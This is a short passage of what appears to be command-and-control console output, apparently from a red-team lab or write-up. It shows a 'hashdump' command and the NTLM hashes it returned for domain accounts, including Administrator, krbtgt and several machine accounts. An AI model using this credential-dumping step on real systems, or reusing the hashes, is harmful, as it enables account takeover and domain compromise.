 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:46e8451f28882d18ce23a3b14a53d231:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:1da4064aaed26cff3550797c00b7a84a:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:fc10b310078fd81a6e6980bc464e5080:::